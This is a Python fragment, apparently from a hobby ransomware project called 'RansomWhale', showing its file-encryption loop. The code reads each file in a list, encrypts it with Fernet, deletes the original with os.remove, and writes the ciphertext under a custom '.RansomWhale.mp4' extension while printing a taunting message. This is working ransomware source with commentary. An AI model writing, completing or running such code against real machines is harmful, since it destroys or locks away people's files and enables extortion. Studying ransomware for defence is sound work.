 ############[Encrypting Files]############
fernet = Fernet(fern_key) #Supply Fernet with our Key
for file in file_list:
    fileName = str(file)
    extension = os.path.splitext(file)[1]  #gets extension
    with open(file, 'rb') as f:
        f_bytes=f.read()
    f_bytes_encrypted = fernet.encrypt(f_bytes)
    print(f'RansomWhale was hungry and ate your file {file}')
    os.remove(file) #Removes our old unencrypted file
    fileExtension = '.RansomWhale.mp4'    #This is just for fun, adds a Custom Extension
    encFile = fileName + fileExtension  #Builds our Encrytped file with it's name + our Custom Extension
    with open(encFile, 'wb') as f:
        f.write(f_bytes_encrypted)      #Writes the Encrypted bytes to our Encrypted file.
                                        # ↳ Even though we removed the file itself earlier, we kept the
bytes (f_bytes_encrypted), which we write to our encFile
#########################################